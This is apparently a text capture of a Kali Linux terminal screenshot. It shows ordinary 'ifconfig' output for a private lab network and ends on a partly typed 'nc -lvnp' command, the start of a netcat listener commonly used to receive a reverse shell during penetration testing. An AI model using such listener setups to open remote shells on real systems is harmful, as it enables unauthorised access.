 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.193.4  netmask 255.255.255.0  broadcast 192.168.193.255
        inet6 fe80::a00:27ff:fe27:6d4  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:27:06:d4  txqueuelen 1000  (Ethernet)
        RX packets 154  bytes 83380 (81.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 346  bytes 29567 (28.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 896  bytes 73616 (71.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 896  bytes 73616 (71.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvnp